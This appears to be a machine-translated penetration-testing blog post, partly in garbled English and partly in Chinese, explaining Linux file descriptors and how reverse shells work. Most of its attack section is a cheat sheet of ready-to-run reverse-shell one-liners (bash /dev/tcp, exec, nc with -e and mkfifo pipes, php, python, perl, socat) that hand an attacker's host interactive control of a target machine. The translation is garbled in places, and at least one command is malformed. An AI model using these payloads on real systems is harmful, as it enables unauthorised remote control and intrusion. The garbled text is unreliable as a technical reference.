Recent always feel tired during the day and work at night should fall to rest for a few days only to find yourself really rubbish, stepping forward now.
0x00 Foreword
In peacetime penetration or work often encounter a situation shell rebound, rebound shell is a search online a lot, but when you are really experiencing a rebound shell really understand rebound shell
The payload of? This will be detailed summary of the nature of the case (Linux) under common bounce and bounce shell of the shell.
0x01 Linux file descriptor
linux file descriptors : linux tracking can be understood as open files, and a digital distribution, this figure is somewhat similar to c language of the operating time of the file handle, the handle can be achieved by reading and writing files.
When Linux boots by default three open file descriptors are:
Standard input standard input 0 (default device keyboard)
standard output standard output 1 (default device display)
error output: error output 2 (default device display)
To quote the prophet community to file descriptor mind map is very clear

All input and output files are controlled by the process all open file descriptors. (Linux everything is a file, and even the keyboard display device is a file, so their output is also controlled by the input file descriptor)
A previously executed commands to be carried out in accordance with the binding by default (that is, the above mentioned 0,1,2), if we sometimes need to let the output is not shown on the display, but the output to a file or other device, that we need to redirect.
(1) Input Redirection <<<
(2) output redirection> >>
There is> & meaning of the symbol, the best understanding is this:
When> & when followed by the file represents the standard output and standard error output redirected to a file.
When time> & followed by the file descriptor, the descriptor represents the front to the back of the file descriptor to redirect
0x02 Linux bash shell parsing rebound
ps: The reason rebound shell, where mention
Usually because (off the next machine within the network) network environment, the firewall is limited (limit inbound rule), permission to maintain (the goal will replace the domain name, ip, etc.) and other reasons.
bash rebound
bash -i >&/dev/tcp/192.168.5.3/6666 0>&1
A more analytical
bash -i produced an interactive bash, bash is one of the more common linux shell, in fact, there are a lot of linux shell, such as sh, zsh, and so on, with minor differences between them), - i this parameter represents the produce interactive shell
> & / Dev / tcp / ip / port to establish a TCP connection, and standard output and error redirected to the TCP connection, / dev / tcp | udp / ip / port this document is particularly special, in fact, can be seen as a device (Linux at everything is a file), in fact, if you visit the location of the file he does not exist.
0> 1 & acquired TCP connection from input
In order to better understand
Here we also do a test
Here we bash the standard output and standard error output is redirected to 192.168.190.138/6666


Attack aircraft nc listener:
nc -lvp 6666

Target bash rebound
bash -i >&/dev/tcp/192.168.5.3/6666
Because here the target output redirected to 6666 port bash attack machine, so any instructions to be executed on the victim machine will not directly echo, but rather echoed on the attacker's machine.

Let's try it
Nc attack aircraft or monitor the implementation of the target machine
bash -i < /dev/tcp/192.168.5.3/6666
这是把/dev/tcp/192.168.5.3/6666的标准输入重定向到目标机的bash
这条指令的意思是将攻击者输入的命令输入给受害者的bash,自然就能执行了

攻击机执行whoami

而回显 也就是目标机的输出还是在目标机的本机

ok这里就很清楚了输出输入的重定向了

bash反弹也就是结合上面两条命令:
bash -i > /dev/tcp/192.168.5.3/6666 0>&1
输入0是由/dev/tcp/192.168.5.3/6666 输入的,也就是攻击机的输入,命令执行的结果1,会输出到/dev/tcp/192.168.5.3/6666上,这就形成了一个回路,实现了我们远程交互式shell 的功能

这时候我们的输入还是会在目标机 这时候我们多加一条2>&1 标准错误输入重定向到&1标准输入,也就是我们攻击机的6666端口
bash -i > /dev/tcp/192.168.5.3/6666 0>&1 2>&1

这时候目标机就没有输入的输出了
0x03 常见反弹shell形式
bash反弹
bash -i>& /dev/tcp/192.168.146.129/2333 0>&1
bash -i>& /dev/tcp/192.168.146.129/2333 0<&1
这里的唯一区别就是 0>&1 和 0<&1 ,其实就是打开方式的不同,而对于这个文件描述符来讲并没有什么区别
exec绑定反弹
exec 5<>/dev/tcp/192.168.146.129/2333;cat <&5|while read line;do $line >&5 2>&1;done
0<&196;exec 196<>/dev/tcp/192.168.5.3/6666; sh <&196 >&196 2>&196
nc反弹
nc 如果安装了正确的版本(存在-e 选项就能直接反弹shell)
nc -e /bin/sh 192.168.146.129 2333
但是如果是没有-e 选项是不是就不能实现了呢?当然不是,我们可以向下面这样
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.129 2333 >/tmp/f
mkfifo 命令首先创建了一个管道,cat 将管道里面的内容输出传递给/bin/sh,sh会执行管道里的命令并将标准输出和标准错误输出结果通过nc 传到该管道,由此形成了一个回路
类似的命令:
mknod backpipe p; nc 192.168.146.129 2333 0<backpipe | /bin/bash 1>backpipe 2>backpipe
如果觉得很复杂 nc就算没有-e也可以利用管道符直接反弹
nc -nvlp 6666 nc -nvlp 7777
连接
nc 192.168.0.4 6666|/bin/bash|192.168.0.4 7777
php反弹shell
使用php的exec函数执行方法1反弹shell的命令:
php- 'exec("/bin/bash -i >& /dev/tcp/192.168.0.4/7777")'
也可以使用php建立socket会话:
php -r '$sock=fsockopen("ip",port);exec("/bin/bash -i <&3 >&3 2>&3");'
反向连接
php -r '$sock=fsockopen("192.168.0.4",7777);exec("/bin/bash -i 0>&3 1>&3 2>&3");'
python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.21.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
perl:
perl -e 'use Socket;$i="192.168.21.1";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
socat:
socat exec:'bash -i',pty,stderr,setsid,sigint,sane tcp:192.168.21.1:8080
根据不用场景利用可利用的资源进行反弹